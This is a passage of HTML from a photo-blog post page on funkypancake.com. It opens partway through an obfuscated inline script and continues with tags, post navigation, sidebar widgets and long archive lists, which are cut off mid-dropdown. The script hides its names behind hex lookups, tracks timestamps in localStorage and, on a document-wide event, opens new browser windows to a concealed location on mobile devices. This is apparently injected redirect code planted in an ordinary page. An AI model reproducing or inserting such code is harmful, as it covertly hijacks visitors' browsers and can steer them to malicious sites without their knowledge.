_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/family/ title="family" class=family rel="tag">family</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2009/02/double_yellow_l/" rel="prev"><span class="nav-direction">previous</span><span>double yellow lines leaf print</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2009/02/london_geocoin/" rel="next"><span class="nav-direction">next</span><span>london geocoin</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
